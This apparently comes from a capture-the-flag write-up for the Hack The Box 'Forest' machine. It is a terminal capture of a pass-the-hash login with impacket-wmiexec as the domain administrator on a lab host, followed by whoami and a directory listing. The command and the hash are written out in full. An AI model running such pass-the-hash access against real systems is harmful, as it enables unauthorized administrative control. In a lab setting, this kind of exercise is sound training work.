 ┌──(root㉿kali)-[~kali/Desktop/writeups/forest]
└─# impacket-wmiexec htb.local/administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c
72a07ceea6
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator

C:\>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 61F2-A88F

 Directory of C:\

09/20/2019  01:18 PM    <DIR>          PerfLogs
09/22/2019  04:56 PM    <DIR>          Program Files
11/20/2016  07:36 PM    <DIR>          Program Files (x86)
09/22/2019  04:02 PM    <DIR>          Users
09/01/2022  01:09 AM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  10,412,957,696 bytes free